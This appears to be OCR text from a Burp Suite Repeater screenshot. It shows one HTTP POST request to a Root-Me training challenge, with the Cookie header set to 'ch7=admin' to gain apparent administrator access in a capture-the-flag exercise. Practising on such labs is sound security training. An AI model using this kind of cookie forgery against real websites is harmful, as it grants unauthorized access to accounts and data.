 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /web-serveur/ch7/?c=visiteur HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch7/?c=visiteur
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: ch7=admin
14 Connection: close
15
16 mail=ss%40gmail.com&jsep4b=send